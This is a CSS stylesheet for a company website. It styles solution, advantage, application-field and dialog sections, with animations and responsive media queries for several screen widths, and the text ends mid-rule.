.advantage-list .item h3 {
    color: #65A500;
}

.advantage-list .item h4 {
    /*margin-top: 30px;*/
    font-weight: bold;
}

.advantage-list .item p {
    margin-top: 20px;
    opacity: 0.8;
}

.fangan-bottom {
    margin-top: 10%; 
}

.fangan-bottom .item {
    height: 500px;
    position: relative;
    margin-bottom: 100px;
}

.fangan-bottom img {
    border-radius: 10px;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.fangan-bottom .text {
    position: absolute;
    left: 50px;
    top:  -8%;
    height: 100%;
    width: 35%;
    display: flex;
    padding: 2% 4%;
    flex-direction: column;
    justify-content: space-between;
    border-top: 3px solid #65A500;
    background: #fff;
    border-radius: 0 0 10px 10px;
    box-shadow: 0 10px 20px rgba(1, 64, 153, 0.1);
}

.fangan-bottom h3 {
    color: #014099;
    font-weight: bold;
}

.fangan-bottom p {
    margin-top: 30px;
    line-height: 1.8;
    opacity: 0.8;
}

.solutionc-tit {
    text-align: center;
    margin-top: 127px;
}

.solutionc-tit p {
    color: #014099;
    margin-top: 20px;
    /*font-weight: bold;*/
}

.solutionc-top {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

.solutionc-top .item {
    position: relative;
    cursor: pointer;
    width: 22%;
    border: 1px solid rgba(0, 0, 0, 0.2);
    border-radius: 10px;
    margin-top: 18px;
    margin-bottom: 68px;
    z-index: 1;
}

.solutionc-top img {
    /*margin: 0 10px;*/
    margin: -46px 5px 0px 10px
}

.solutionc-top h3 {
    transition: all .3s;
    padding: 22px 30px;
    border-radius: 10px 10px 0 0;
    position: relative;
}

.solutionc-top .item:hover {
    border-color: transparent;
    z-index: 999;
}

.solutionc-top .item:hover h3 {
    background: #00409F;
    color: #fff;
    border-radius: 10px 10px 0 0;
    z-index: 1;
}

.solutionc-top .item p {
    position: absolute;
    display: none;
    left: 0px;
    right: 0px;
    padding: 20px 30px;
    /*transition: opacity .6s;*/
    border-radius: 0 0 10px 10px;
    background: #fff;
    /*overflow: hidden;*/
   z-index: 999;
}

.solutionc-top .item:hover p {
    border: 1px solid rgba(0, 0, 0, 0.2);
    display: inline-block;
    z-index: 999;
}

.solutionc-hezuo {
    background: url(?images/xqc7.jpg);
    background-size: cover;
    padding: 5% 0 8%;
}

.solutionc-moshi {
    font-size: 0;
    margin-top: 5%;
}

.solutionc-moshi .item {
    width: calc(33.3% - 14px);
    display: inline-block;
    margin-right: 21px;
    background: rgba(255, 255, 255, 0.2);
    border-radius: 10px 10px 0 0;
    padding: 5% 0;
    text-align: center;
    color: #014099;
    border-bottom: 5px solid #014099;
}

.solutionc-moshi .item:nth-child(3n) {
    margin-right: 0;
}

.solutionc-moshi .item .img {
    display: inline-block;
    width: 120px;
    height: 120px;
    padding: 15px;
    border: 2px dotted #65A500;
    border-radius: 100%;
}

.solutionc-moshi .item .img>div {
    display: inline-flex;
    width: 100%;
    height: 100%;
    border: 2px dotted #014099;
    border-radius: 100%;
}

.solutionc-moshi .item img {
    width: fit-content;
    margin: 0 auto;
}

.solutionc-moshi .item h3 {
    margin-top: 20px;
}

.solutionc-moshi .item p {
    margin: 20px auto;
    /* text-wrap: wrap; */
    /*width: 80%;*/
    display: -webkit-box;
    -webkit-box-orient: vertical;
    overflow: hidden;
    -webkit-line-clamp: 2;
}

.solutionc-youshi {
    padding: 5% 0 0;
    position: relative;
}

.solutionc-youshi .ui-tit1 {
    position: absolute;
    top: 5%;
    left: 10%;
}

.solutionc-youshi-item {
    display: flex;
    align-items: center;
    position: relative;
    z-index: 2;
}

.solutionc-youshi-item .left {
    width: 50%;
    padding-right: 5%;

}

.solutionc-youshi-item h3 {
    color: #014099;
    font-weight: bold;
    font-size:36px;
}

.solutionc-youshi-item p {
    margin-top: 30px;
    line-height: 1.8;
}

.solutionc-youshi-item .right {
    width: 50%;
}

.solutionc-youshi-item img {
    display: block;
    width: 100%;
}

.solutionc-youshi-item.detail {
    flex-direction: row-reverse;
}

.solutionc-youshi-item.detail .left {
    padding: 0 0 0 5%;
}

.solutionc-youshi-bg {
    position: relative;
    margin-bottom: -2%;
}

.solutionc-youshi-bg>img {
    width: 100%;
}

.youshi-bg-img {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    overflow: hidden;
}

.youshi-bg-img .item {
    position: absolute;
    border-radius: 100%;
    transform-origin: top left;
    width: 22%;
    background: rgba(1, 87, 153, 0.05);
}

.youshi-bg-img .item img {
    width: 100%;
    opacity: 0;
}

.youshi-bg-img .item h3 {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    display: flex;
    font-weight: bold;
    align-items: center;
    text-align: center;
    color: #00409F;
    font-size: 40px;
    justify-content: center;
}

.youshi-bg-img div:nth-child(1) {
    right: -5%;
    top: 0;
    transform: scale(0.5);
    animation: upAni1 2.5s linear infinite;
}

.youshi-bg-img div:nth-child(2) {
    right: 18%;
    top: 12%;
    transform: scale(0.4);
    animation: upAni1 2s linear infinite;

}

.youshi-bg-img div:nth-child(3) {
    right: 3%;
    top: 22%;
    transform: scale(0.3);
    animation: upAni1 3s linear infinite;

}

.youshi-bg-img div:nth-child(4) {
    right: 29%;
    top: 38%;
    transform: scale(0.35);
    animation: upAni1 2.5s .5s linear infinite;
}

.youshi-bg-img div:nth-child(5) {
    right: 0%;
    top: 39%;
    transform: scale(0.9);
    animation: upAni1 2s 1s linear infinite;
}

.youshi-bg-img div:nth-child(6) {
    right: 43%;
    top: 44%;
    transform: scale(0.7);
    animation: upAni1 3s .5s linear infinite;
}

.youshi-bg-img div:nth-child(7) {
    right: 32%;
    top: 74%;
    transform: scale(0.4);
    animation: upAni1 2.8s linear infinite;
}

.youshi-bg-img div:nth-child(8) {
    right: 12%;
    top: 74%;
    transform: scale(0.35);
    animation: upAni1 2.8s .5s linear infinite;
}

.youshi-bg-img div:nth-child(9) {
    right: 50%;
    top: 77%;
    transform: scale(0.3);
    animation: upAni1 2.8s .5s linear infinite;
}

.youshi-bg-img div:nth-child(10) {
    right: 20%;
    top: 77%;
    transform: scale(0.35);
    animation: upAni1 2.8s .5s linear infinite;
}

@keyframes upAni1 {
    25% {
        margin-top: 5px;
    }

    50% {
        margin-top: 8px;
    }

    100% {
        margin-top: 0;
    }
}

.solutionc-bottom {
    font-size: 0;
    padding-bottom: 10%;
    display: flex;
    justify-content: center;
}
.solutionc-bottom .item {
    position: relative;
    display: inline-block;
    width: calc(25% - 15px);
    margin-right: 20px;
    cursor: pointer;
    overflow: hidden;
    border-radius: 15px;
}
.solutionc-bottom .item:last-child {
    margin-right: 0;
}

.solutionc-bottom .item:nth-child(2n) {
    top: 50px;
}

.solutionc-bottom .item img {
    width: 100%;
    border-radius: 15px;
    transition: all 2s;
}

.solutionc-bottom .item:hover img {
    transform: scale(1.2);
}

.solutionc-bottom .item .text {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 30px 20px;
    color: #fff;
    height: 180px;
    border-radius: 0 0 15px 15px;
    transition: all .5s;
    background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);

}

.solutionc-bottom .item:hover .text {
    height: 100%;
}

.solutionc-bottom .item h3 {
    font-family: 'light';
}

.solutionc-bottom .item p {
    margin-top: 15px;
}

.lingyv-tit {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.lingyv-tit.reverse {
    flex-direction: row-reverse;
}

.lingyv-tit .img {
    width: 50%;
}

.lingyv-tit img {
    width: 100%;
}

.lingyv-tit .ui-tit1 {
    width: 45%;
}


.lingyv-con {
    text-align: center;
    width: 70%;
    margin: 5% auto;
}
.lingyv-con p span{
    font-size:16px;
}

.lingyv-con h3 {
    color: #65A500;
    text-transform: uppercase;
}

.lingyv-con h4 {
    color: #014099;
    font-weight: bold;
    margin-top: 20px;
}

.lingyv-con p {
    line-height: 1.8;
    margin-top: 3%;
}

.lingyv-con h5 {
    margin-top: 3%;
}

.lingyv-con h5 span {
    display: inline-block;
    background: #EBF0F7;
    color: #014099;
    margin: 10px;
    padding: 10px 15px;
    border-radius: 10px;
}

.lingyv-con img {
    max-width: 100%;
    margin: 20px 0;
}

.lingyv-gaisu {
    display: flex;
    justify-content: space-between;
}

.lingyv-gaisu .item {
    width: calc(50% - 10px);
}

.lingyv-gaisu img {
    width: 100%;
    height: 500px;
    object-fit: cover;
}

.lingyv-gaisu h3 {
    color: #014099;
    font-weight: bold;
    margin: 3% 0 2%;
}

.bg-text {
    color: #014099;
    padding: 10px 0;
    background: linear-gradient(90deg, transparent, #EBF0F7, transparent);
}

.lingyv-gaisu p {
    margin-top: 20px;
    opacity: 0.8;
}

.lingyv-nav {
    width:100%;
    margin: 0 auto;
    margin-top: 3%;
    display: flex;
    justify-content: center;
    align-items: center;
    white-space: nowrap;
    overflow: hidden;
    overflow-x:scroll;
}

.lingyv-nav .itemNav {
    width: 200px;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 5px 0;
    box-sizing: border-box;
    transition: all .5s;
    color: #fff;
    border-radius: 60px;
    border: 1px solid rgba(255, 255, 255, 0.5);
    margin-right: 20px;
    cursor: pointer;
   
}

.lingyv-nav .itemNav.active {
    background: #fff;
    color: #02367C;
    padding: 5px 2px;
}

.lingyv-nav .itemNav:last-child {
    margin-right: 0;
}

.equipmentBannerpanel-box .equipmentBannerpanel {
    display: none;
}

.equipmentBannerpanel-box .equipmentBannerpanel.active {
    display: block;
}

.equipment-eg.lingyv {
    height: 1120px;
}

/*E-内页*/
.ui-mark {
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    display: none;
    right: 0;
    background: rgba(0, 0, 0, 0.2);
}

.dialog-box {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 500px;
    height: 350px;
    margin: auto;
    background-color: #fff;
    border-radius: 10px;
    font-size: 16px;
}

.dialog-title {
    height: 40px;
    line-height: 40px;
    color: #313334;
    margin-bottom: 30px;
}

.dialog-title span {
    font-size: 20px;
    float: right;
    width: 50px;
    text-align: center;
    cursor: pointer;
}

.dialog-form-item {
    width: 80%;
    margin: 0 auto 20px;
}

.dialog-form-item label {
    float: left;
    width: 70px;
    line-height: 40px;
}

.dialog-form-item.required label::before {
    content: '*';
    color: red;
    margin-right: 5px;
}

.dialog-form-item input {
    line-height: 40px;
    width: calc(100% - 70px);
    padding-left: 10px;
    border: 1px solid rgba(0, 0, 0, 0.1)
}

.dialog-form-btn {
    text-align: center;
}

.dialog-form-btn button {
    width: 130px;
    height: 40px;
    border-radius: 40px;
    background-color: #00409F;
    color: #fff;
    border: 1px solid #00409F;
    cursor: pointer;
}

.dialog-form-btn button:hover {
    opacity: 0.8;
}

.dialog-form-btn button:last-child {
    margin-left: 20px;
    color: #313334;
    background-color: #fff;
    border-color: #313334;
}
.scale{
    overflow: hidden;
    max-width: 100%;
}
.img-block {
    display: block;
    width: 100%;
    max-width: 100%;
    object-fit: cover;
}





.product-common-tit .productText{
	color: #02367C;
	text-transform: uppercase;
	font-weight: bold;
	font-size:60px;
}
@keyframes transmove{
    0%{
       transform: translate3d(-100%,0,0);
    }
    100%{
       transform: translate3d(0,0,0);
    }
}

.trans100{
	animation-name: transmove;
	      /* 持续时间 */
	animation-duration: 0.5s; 
}
.soluView{
	display:flex;
	flex-direction: column;
    justify-content: space-between;
}
.soluView img{
	width: 48px;
	margin-bottom:10px;
}
.soluView .soluText{
	font-size:12px;
	color:#202224;
	width: 48px;
	margin-bottom: 14px;
	text-align: center;
}
.blas{
    color: #02367c;
}

.aboutUs-center .commonCoun{
	color:white;
	display:flex;
	flex-direction:column;
	align-items:center;
	position:absolute;
	cursor: pointer;
}
.aboutUs-center .commonimg{
	position:absolute;width:1%;
	cursor: pointer;
}

.meiguo:hover .meiguo img{
	
}
.after-center-img{
	margin-top:20px!important;
}
.after-center-img .serverIconView img{
	width: 15%;
	margin-bottom: 10%;
}
.after-center-img .serverIconView .titleI{
	font-weight:bold;
	margin-bottom:3%
}
/* .faguo{
	background-image: url(?images/groupold2x.png);
	width: 100%;
} */
.afterBannerBox .swiper-slide .titleM{
	color:rgb(25,79,161);
	margin-bottom:50px;
}
.afterBannerBox .swiper-slide .centm{
	
}

@media screen and (min-width: 751px) and (max-width: 1365px) {
    .handle-solution-new-text{
        font-size: 16px !important;
    }
    .handle-footer-youqing{
        display: none;
    }
    .product-box {
        width: 454px !important;
        height: 454px !important;
    }
    .product-box .item h3{
        font-size: 20px !important;
    }
    .handle-unit{
        font-size: 14px !important;
    }
}
/*平板适配*/
@media (max-width: 1366px) and (min-width:1011px) {
    .handle-unit{
        font-size: 14px !important;
    }
    .handle-footer-youqing{
        display: none;
    }
    .solutionc-bottom .item p{
        margin: 0 !important;
        font-size: 13px;
    }
    .handle-solution-new-text{
        font-size: 20px !important;
    }
    .play-btn {
        top: 80%;
        left: 10%;
        display: flex;
        align-items: center;
        
    }
    .equipment-eg.lingyv{
        height: auto;
    }
    .pagination .pagination-item{
         width: 30px;
        height: 30px;
        background: #f0f2f5;
        border: 1px solid #f0f2f5;
        margin: 6px;
        display: flex;
        justify-content: center;
        align-items: center;
        font-size: 14px;
        border-radius: 6px;
    }
    .toPage{
        font-size: 14px;
    }
    .toPage input{
        width: 45px;
    }
    .toPage .toPage-affirm{
        padding: 6px 6px;
        font-size: 14px;
    }
    .product .bg{
        height: 60%;
    }
    .connect-us .right{
        display: flex;
        flex-direction: column;
    }
    .connect-us .right .item{
        flex: 1;
        display: flex;
        gap: 6px;
    }
     .connect-us .right .item .sub{
        flex: 1;
    }
    .connect-us .right .item p{
        font-size: 16px !important;
        
    }
    .connect-us .right .item h3{
        font-size: 20px !important;
    }
    /*.blas{*/
    /*    font-size: 36px;*/
    /*}*/
    .handle-pb-36{
         font-size: 42px !important;
    }
    .fs-text{
        font-size: 36px;
     }
    .handle-case-title{
        font-size: 32px !important;
    }
    .ehua{
        left: 18px !important;
        bottom: 105px !important;
    }
    #sdiaomao2{
        width: 459px;
        height: 459px;
    }
    .page-tit h3 {
        font-size: 32px;
    }
    .equipment-eg .item h3{
        font-size: 27px;
    }
    .equipment-about .left h4{
        font-size: 36px;
    }
    .equipment-about .left h3{
        font-size: 36px;
    }
    .equipment-about .right h3{
        font-size: 40px;
    }
    .fs60 {
        font-size: 42px;
    }
    .handle-after-h3-new{
        font-size: 42px;
    }
    .header-inner a {
        /*color: #fff;*/
	}
	.header-inner a:hover {
         /*color: #666;*/
    }
    .fist-dot{
        font-size: 42px;
    }
    .contactPhone{
        font-size: 42px;
    }
    .dcBanner2 .swiper-slide {
        height: 208px;
    }
    .dcBanner2{
        height: 430px;
    }
    .product-box-text p {
        font-size: 33px;
        margin-top: 10px;
    }
    .product-box-text h3{
        font-size: 22px;
    }
    .fs36{
        font-size: 24px !important;
    }
     .fs40 {
        font-size: 30px;
    }
    .ui-tit1 h4{
        font-size: 42px;
    }
   
    
    .ww .slideInLeft h4{
        font-size:36px;
    }
   
    .header-inner a {
        font-size: 14px;
        padding: 40px 10px 0;
    }
    .technology-info p {
        font-size: 36px;
    }
    
     .index-title h3 {
        font-size: 36px;
    }
    .infoItem .item:first-child p {
        font-size: 16px;
    }
    .solution-title{
		font-size:20px;
	}
	.aboutUs-center h3 {
        font-size: 42px;
    }
    .country {
        font-size: 16px;
    }
    .fs30 {
        font-size: 20px ;
    }
    .fs14 {
        font-size: 12px;
    }
    .fs18 {
        font-size: 14px;
    }
    .equipment-eg>h3{
        font-size: 28px;
    }
    .join-us-text {
        width: 300px;
        font-size: 20px;
        line-height: 45px
    }
    .join-us .item h3 {
        font-size: 36px;
    }
    .flex-center span{
        font-size: 16px;
        font-weight: bold;
    }
    .join-us .item p {
		font-size: 14px;
	}
	.solution-detail p{
	    font-size: 12px;
	}
}
@media (max-width: 1500px) and (min-width:1367px) {

    .join-zx-item h3 {
        font-size: 40px;
        line-height: 60px;
        font-family: 'light';
        color: #014099;
        margin-top: 5%;
    }
    	
	.equipment-eg .item h3 {
 
    margin-right:0%;
 
}
    .product-xq{
        height: 460px;
    }
    .equipment-eg>h3{
        font-size: 28px;
    }
    .youshi-bg-img .item h3{
       font-size:28px;
    }
    .topBanner video{
        /*height: 100vh;*/
    }
    .dcBanner2 .swiper-slide .inner{
        height: auto!important;
    }
    .product-box-text h5{
        font-size: 12px;
        margin: 0 auto 0 !important;
    }
    .product-box-text h3{
        font-size: 22px;
    }
    .product-box-text p{
        font-size: 33px;
    }
   .ui-tit1 h3{
        font-size: 36px;
        font-weight:normal;
   }
   .aboutUs-center .fs60,
   .connect-us .fs60,
   .social-res .fs60,
   .social-tit .fs60,
   .product-common-tit .fs60,.product-common-tit .fs60 span,
   .product-common-tit h4,
   .equipment-about .left h4,
   .equipment-about .left h3,
   .after-linian h4{font-size:36px  !important}
   
   .ddd{
       font-size: 20px;
   }
   
   .equipment-eg.lingyv {
    height: auto;
    }
   
   .pagination .pagination-item{
    width: 32px;
    height: 32px;
    background: #f0f2f5;
    border: 1px solid  #f0f2f5;
    margin: 3px;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 18px;
    border-radius: 6px;
}
    .toPage .toPage-affirm{
    height: 32px;
    padding: 4px 8px;
    box-sizing: box-sizing;
    background: #004099;
    color: #fff;
    border-radius: 6px;
}



    .infoItem h3 {
        font-size: 12px;
        margin-top: 5px;
    }
    .infoItem p{
        font-size: 12px;
    }
    .index-banner .dian-pup span{
        font-size: 14px;
    }
    .product-tab .item .IconIndex {
        top: -142px;
    }
    .after-top .g-inner:first-child {
        margin-top: 15%;
    }
     .after-center-img .serverIconView .titleI{
        font-size: 17px;
     }
    .lingyv-con p span{
        font-size:14px !important;
    }
    .ui-tit1 h4{
        font-size:36px;

    }
    .ww .slideInLeft h4{
        font-size:36px;
    }
    .history-list .g-inner.cnma{
        height: 1200px!important;
    }
    
    .history-list{
        background-size: 100%;
    }
    .friend-link .item {
        width: 154px;
        height: 27px;
    }
    .header-inner .subMenu .subItem div{
        font-size: 14px !important;
    }
    .friend-link .item .con{
        bottom: 26px;
    }
    .product {
        height: 993px;
    }
    
    #sdiaomao2{
        height: 459px;
        width: 459px;
    }
    .friend-link>div {
        line-height: 21px;
    }
    .scale-left{
        width: 300px;
    }
    .scale-right{
        width: 300px;
    }
    .scale-top{
        height: 100px;
    }
    .scale-bottom{
        height: 100px;
    }
     .friend-link .item span{
         font-size: 12px;
     }
     .friend-link .item .con a{
         font-size: 12px;
     }
    
    .font{
     
        font-size: 12px;
    }
     .item_span .font{   margin-top: 0px;}
     
    .ssgv{
        height: 155%;
    }
       .join-dc-bottom img:first-child {
        height: 100%;
    }
    .header-search .item span{
        font-size: 14px;
    }
	.ui-num {
	    font-size: 30px;
		}
    .after-top .right h3{
        font-size: 36px;
    }

    .fs36 {
        font-size: 28px;
    }

    .fs48 {
        font-size: 38px;
    }

    .fs16 {
        font-size: 12px;
    }

    .fs24 {
        font-size: 14px;
    }

    .fs26 {
        font-size: 18px;
    }

    .fs20 {
        font-size: 16px;
    }

    .fs40 {
        font-size: 30px;
    }

    .fs14 {
        font-size: 12px;
    }

    .fs18 {
        font-size: 14px;
    }

    .fs30 {
        font-size: 20px ;
    }
    
    .product-common-tit h4{font-size:20px !important }  

    .header-inner a {
        font-size: 14px;
        padding: 40px 10px 0;
    }

    .topBanner-content h4 {
        font-size: 60px;
        margin-top: 16%;
    }

    .top-news .item .time {
        font-size: 18px;
        color:white;
    }

    .top-news .item h3 {
        margin-left: 70px;
        font-size: 14px;
        color:white;
    }

    .top-news .item p {
        margin-left: 0px;
        font-size: 14px;
        color: white;
    }

    .index-title h3 {
        font-size: 36px;
    }

    .index-title h4 {
        font-size: 18px;
        line-height: 1.5;
    }

    .technology {
        height: 900px;
    }

    .technology-info {
        height: 180px;
    }

    .technology-info p {
        font-size: 36px;
    }

    .solution {
        height: 800px;
    }

    .solution-detail p {
        font-size: 14px;
    }

    .solution-detail h3 {
        font-size: 20px;
    }

    .join-us-text {
        width: 300px;
        font-size: 20px;
        line-height: 45px
    }

    .join-us .item h3 {
        font-size: 28px;
    }

    .join-us {
        height: 200px;
    }

    .application-tab {
        height: 180px;
    }

    .application-tab p {
        font-size: 20px;
    }

    .application {
        height: 800px;
    }

    .application-top {
        height: calc(100% - 180px);
    }

    .application-con .item h3 {
        font-size: 20px;
    }
    
	.application-con .item .appliView {
	    height: 300px;
		width: 100%;
	}
    .application-con .item img {
        height: 300px;
    }

    .application-right {
        /*left: 32%;*/
    }

    .copyright-left {
        width: 68%;
        line-height: 1.5;
        padding: 10px 0;
		display:flex;
		align-items: center;
		flex-wrap:wrap;
    }

    .footer-con {
        font-size: 12px;
    }

    .infoItem .item:first-child p {
        font-size: 16px;
    }


    .ui-tit1 img {
        max-width: 300px;
    }

    .aboutUs-top .text p {
        font-size: 12px;
        line-height: 22px;
    }

    .aboutUs-top .text .more {
        font-size: 12px;
    }
	.index-title p{
		font-size: 15px;
		font-weight:bold;
	}
	.technology-detail .item p{
		font-size: 16px;
	}
	.technology-info h3{
		font-size: 14px;
	}
	.solution-title{
		font-size:20px;
	}
	.product-tab .item h3{
		font-size:20px;
	}
	.product-tab .item p{
		font-size:15px;
		padding: 0px 20px;
	}
	.application-con .item p {
		font-size: 16px;
		white-space: pre-wrap;
	}
	.equipment-eg .item h3 {
	    font-size: 27px;
	    line-height: 48px;
	    width: 50%;
	    /*white-space: nowrap;*/
	    float: left;
	}
	.equipment-about .right h3 {
	    font-size: 36px;
	    color: #014099;
	    white-space: nowrap;
	    line-height: 38px;
	}
	.ww .right h6,
	.equipment-about .right h6{
		font-size:16px;
	}
	/*.aboutUs-top .text{*/
	/*    top: 50%!important;*/
	/*}*/
	.aboutUs-top .text.sba{
	    margin-top:unset;
	}
	.aboutUs-top>.bg {
	    top: 104px;
	    left: 0;
	}
	.aboutUs-top .text p{
	    height: 260px;
	}
	.play-btn{
	    top: 78%!important;
	}

}
@media (max-width: 1500px) and (min-width:1200px) {
    .handle-solution-new-text{
        font-size: 20px !important;
    }
    .investor-con-tab {
        display: flex;
        font-size: 14px;
        justify-content: space-around;
        border-bottom: 1px solid rgba(0, 0, 0, 0.3);
        line-height: 70px;
    }
    .equipment-eg .item img {
        height: 320px;
      
    }
    .join-us .explorer-btn {
        font-size: 14px;
    }

    .diaomao{
        top: 200px;
    }
    .history-con .diaomao2{
        top: 200px;
        width: 459px;
        height: 459px;
    }
    .product-page{
        min-height: 600px;
    }
    .product-box {
        width: 454px !important;
        height: 454px !important;
    }
    .news-con .item{
        height: 150px;
    }
    .news-text h3 {
        font-size: 18px;
        line-height: 18px;
        color: #fff;
    }
    .news-text p {
        font-family: 'light';
        font-size: 15px;
        margin-top: 12px;
        color: #fff;
    }
    .news-more div{
        width: 152px;
    }
    .equipment-about{
        height: 750px;
    }
    .after-top .g-inner:first-child{
       margin-top:5%;
    }
    .diming-text1 {
        display: block;
        font-size: 18px!important;
    }
    .product-pagearea{
        min-height: 700px;
    }
    .aboutUs-top .text.apply{
        /*top: 89%;*/
    position: absolute;
    z-index: 2;
    right: 7%;
    }
    
    .copyright-left{
        font-size: 12px;
    }
    .product-common-list img{
        height: 167px;
    }
    .product-common-list .item{
        height: 356px;
    }
    .copyright-right a{
        font-size: 12px;
    }
    .join-dc-bottom img:first-child {
        width: 141%;
    }
    .join-dc-bottom .bg img:nth-child(4){
        top: 42%;
    }
    .join-dc-bottom .bg img:nth-child(3),
    .join-dc-bottom .bg img:nth-child(2){
        top: 22%;
    }
    .join-dc-bottom .bg img:nth-child(1){
        top: 64px;
    }
}
      
@media (max-width: 1400px) and (min-width:1200px) {
    .jiesao-list .text h3{
        font-size:18px;
    }
    /*.solutionc-youshi-item h3 {*/
    /*    font-size: 44px;*/
    /*    z-index: 1;*/
    /*}*/
    .solutionc-top .item {
        width: 21%;
    }
    .solutionc-top h3{
        padding: 20px 25px;
        font-size: 15px;
        background: #fff;
        border-radius: 10px;
        position: relative;
    }
    .proDetail-anli{
        padding: 0 9%!important;
    }
    .proDetail-anli{
        margin-bottom: 0;
    }
    .ui-page>div{
        width: 60px;
        height: 60px;
    }
    .proDetail-anli .item{
        height: 216px;
    }
    .equipment-eg{
        height: auto;
    }
    }
   
    /*.solutionc-top h3{*/
    /*    display: flex;*/
    /*    justify-content: center;*/
    /*}*/
    /*.after-bottom .right{*/
    /*    width: 14%;*/
    /*}*/
	.application-con .item{
		width: 410px;
	}
	.application-con .item img {
		height: 253px;
	}
	.header-inner .subMenu .subItem a{ 
		font-size:16px!important;
		color:rgb(32,32,32);
	}
}

@media (max-width: 1400px) {
     .aboutUs-top .text{
        margin-top:-28%;
    }
    .cs{
        height: 291px;
    }
    .join-zx-top{
        background-size: 100%;
    }
	.rectangle h2{
		padding: 19px;
		font-size: 11px;
	}
	.rectangle span{
		font-size: 14px;
	}
	.titleQ {
		font-size: 14px;
	}
	.footer-con .linkItem span:first-child a{
		font-size: 12px;
	}
	.join-us .item p {
		font-size: 14px;
	}
	.youshi-bg-img .item h3 {
		font-size: 26px;
	}
	.connect-map img {
	    width: 100%;
	}
	.equipment-eg>h3 {
	    font-size: 28px;
	}
	.fs26 {
	    font-size: 18px;
	}
	.fs20 {
	    font-size: 16px;
	}
	.equipment-eg>h3 {
	    font-size: 28px;
	}

  
  .top-news .item h3 {
      margin-left: 52px;
      color:white;
  }
  
  .top-news .item p {
      margin: 0 0 5px 52px;
      color: white;
  }
  
  .top-news .item::after {
      /*display: none;*/
  }
  
}


@media (max-width: 1300px) {
	.g-inner {
	    width: 87%;
	    margin: 0 auto;
	}
	
}

@media (max-width:820px){
    .advantage-in p{
        
    }
    .productType{
        background-position: 0px 103px
    }
    .product-common-text h3{
        font-size: 17px;
    }
    .img-block{
        height: 20vh;
    }
    #toolbar{
        z-index: 99;
    }
    .fullHeader .header-inner a{
        color: #666;
    }
    .w500-flex{
        flex-direction: column;
        align-items: flex-start;
    }
    .product-common-tit .text p{
        margin: 0;
        font-size:12px;
    }
    .product-common-tit .fs60 .dot-icon:last-child{
        font-size:12px;

    }
    .lingyv-con h5 span{
        font-size: 12px!important;
    }
    .lingyv-con p span{
        font-size:12px!important;
    }
   
    .aboutUs-zz-panel {
        background-position: 10% 63%;
            
    }
    
    .aboutUs-top .text{
        margin-top:0%;
    }

    .equipmentBanner{
       min-height: 660px!important;
    }
    .equipment-eg.detail {
        height: 660px!important;
    }
    .solutionc-youshi-item>div{
        height: 150px!important;
    }
    .product-pagearea .product-box{
        width: 260px;
        height: 260px;
        margin-top: 56px;
    }
    .jiejue .item h3{
        line-height: 32px;
    }
    .hezuo .item p{
        font-size:9px!important;
    }
    .fangan-bottom .item{
        margin-top:198px;
    }
    .proDetail-linyu .item{
        height: 90px!important;
    }
    .dxal-swiper{
        overflow: hidden;
    }
    .jiesao-list:hover .text{
        padding-left:33px;
    }
    .jiesao-list.deals:hover .text{
        padding-left:33px;
    }
    .fangan-bottom .text {
        width: 90%;
        left: 5%;
        top: -72%!important;
        height: 80%;
    }
    .fangan-bottom p{
        margin-top:10px ;
    }
    .jiejue .item {
        display: flex!important;
        align-items: center;
    }
    .jiesao-list .text p{
        -webkit-line-clamp: unset;
    }
    .product-common-list .item, .proDetail-anli .item {
        width: 100%!important;
        display: inline-block!important;
        margin: 0px 20px 10px 0 !important;
    }
    .stz{
        overflow:hidden;
    }
    .proDetail-anli{
        overflow:hidden!important;
        width:390px!important;
    }
    .advantage-list{
        margin-bottom:12px!important;
    }
    .fangan-bottom p{
        font-size:12px;
    }
    .equipment-eg>h3{
        font-size:16px!important;
    }
    .ui-num{
        font-size:11px!important;
        white-space: nowrap;
    }
    .solutionc-tit p{
        margin-bottom:20px;
    }
    .rigs p{
        margin-bottom: 0;
    }
    .yc{
        display:none;
    }
    .dizi{
        display:flex;
        height: 100%;
        flex-direction: column;
        justify-content: space-between;
        
    }
    .after-bottom{
        height: 500px;
    }
    .ziti{
        font-size:14px!important;
    }
    .fullHeader.header-warp .white{
        display: block;
    }
    .fullHeader.header-warp .black{
        display: none;
    }
    .fullHeader.header-warp .header-content-btn span{
        background: #fff;
    }
    .top-news .item p {
        height: 24px;
        color: white;
    }
    .technology-info-right {
        border-radius: 0 75px 0px 0px
    }
    .after-bottom .right{
        width:unset;
    }
   #item2 #wffs2 .fs40 {
    font-size: 34px;
    }
    .history-box{
        /*top: 107px;*/
        /*-webkit-overflow-scrolling:touch;*/
    }
    .diaomao2{
        width: 48%;
    }
    .history-year{
        margin-top:30px;
    }
    
   .history-list .g-inner.cnma{
        height: 650px!important;
    }
    .history-list {
        background-size: 138%;
    }
    .history-con .line{
        left: -33px;
        top: 7px;
    }
    .rencai .text {
        bottom:10px;
    }
    .swiper-list{
        width:450px;
    }
    .jiesao-yuanli img {
        width: 100%!important;
        height:100%!important;
        
    }
    .jiesao-yuanli p span{
        display: block;
        padding: 19px;
        font-size: 12px!important;
    }
}
.acs{
    display: none;
}
.atv{
    display: block!important;
}
@media (max-width: 1300px) and (min-width:1200px){
    /*.header-logo img{*/
    /*    padding-top: 60px;*/
    /*}*/
    .fs40{
        padding-bottom: 34px;
    }
    .g-inner{
        /*padding-bottom: 42px;*/
    }
    .product-common-tit{
        padding-bottom: 41px;
    }
	.afterNav{
		padding-top: 52px;
	}
	.solutionc-tit p{
	    padding-bottom: 42px;
	}
}

@media (max-width: 1023px) {
    .footer-con .infoItem,.footer-con .codeItem{
        display: none;
    }
    .jr-link{width:90%  !important}
    .linkItem{line-height: 4em !important}
    .cs{
        height: 263px;
    }
    .header-inner .subMenu{
        position: static;
        display: none;
        animation:fadeIn 0.2s ease-in-out;
    }
     @keyframes fadeIn {  
            0% {
          opacity: 0;
         }
             100% {
          opacity: 1;
            }
      }
    .header-inner .subMenu .subItem{
        display: block;
